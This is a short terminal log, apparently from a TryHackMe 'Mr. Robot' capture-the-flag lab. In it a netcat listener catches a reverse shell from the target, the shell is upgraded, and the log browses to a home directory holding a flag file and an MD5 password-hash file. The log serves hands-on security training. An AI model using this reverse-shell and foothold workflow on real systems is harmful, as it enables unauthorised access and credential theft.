 ~/Desktop/TryHackMe/MR.Robot/scripts ✔ sudo nc -lvp 443
[sudo] password for winsad:
listening on [any] 443 ...
10.10.86.56: inverse host lookup failed: Unknown host
connect to [10.9.160.98] from (UNKNOWN) [10.10.86.56] 42204
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 19:55:49 up 49 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
daemon@linux:/$ ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
daemon@linux:/$ pwd
/
daemon@linux:/$ cd /home
daemon@linux:/home$ ls
robot
daemon@linux:/home$ cd robot
daemon@linux:/home/robot$ ls
key-2-of-3.txt  password.raw-md5
daemon@linux:/home/robot$